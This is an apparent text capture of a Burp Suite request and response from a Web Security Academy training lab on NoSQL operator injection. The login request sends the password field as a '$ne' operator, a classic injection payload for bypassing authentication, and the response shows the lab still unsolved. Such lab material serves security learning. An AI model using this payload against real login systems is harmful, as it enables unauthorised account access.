 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa000c9042ed347875889d300190061.web-security-academy.net
3 Cookie: session=QGZC8IelNuwangyg8xnIofVzVdMdZAOY
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0aa000c9042ed347875889d300190061.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa000c9042ed347875889d300190061.web-security-academy.net/logi
n
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in